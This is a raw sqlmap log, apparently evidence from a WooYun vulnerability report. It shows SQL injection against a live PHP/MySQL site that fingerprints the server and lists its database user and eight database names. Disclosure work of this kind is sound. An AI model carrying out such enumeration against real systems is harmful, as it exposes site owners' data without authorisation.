 [21:00:29] [INFO] fetching banner
[21:00:29] [INFO] actively fingerprinting MySQL
[21:00:29] [INFO] executing MySQL comment injection fingerprint
web application technology: PHP 5.2.17
back-end DBMS: active fingerprint: MySQL >= 5.5.0
banner parsing fingerprint: MySQL 5.5.28, logging enabled
banner: '5.5.28-log'
[21:00:29] [INFO] fetching database users
[21:00:29] [INFO] the SQL query used returns 1 entries
[21:00:29] [INFO] resumed: 'jsychrss'@'localhost'
database management system users [1]:
[*] 'jsychrss'@'localhost'
[21:00:29] [INFO] fetching database names
[21:00:29] [INFO] the SQL query used returns 8 entries
[21:00:29] [INFO] resumed: information_schema
[21:00:29] [INFO] resumed: jsychrss_dev
[21:00:29] [INFO] resumed: jsychrss_ksw
[21:00:29] [INFO] resumed: jsychrss_oa
[21:00:29] [INFO] resumed: jsychrss_rcyj
[21:00:29] [INFO] resumed: jsychrss_systemcenter
[21:00:29] [INFO] resumed: jsychrss_usercenter
[21:00:29] [INFO] resumed: test
available databases [8]:
[*] information_schema
[*] jsychrss_dev
[*] jsychrss_ksw
[*] jsychrss_oa
[*] jsychrss_rcyj
[*] jsychrss_systemcenter
[*] jsychrss_usercenter
[*] test
www.wooyun.org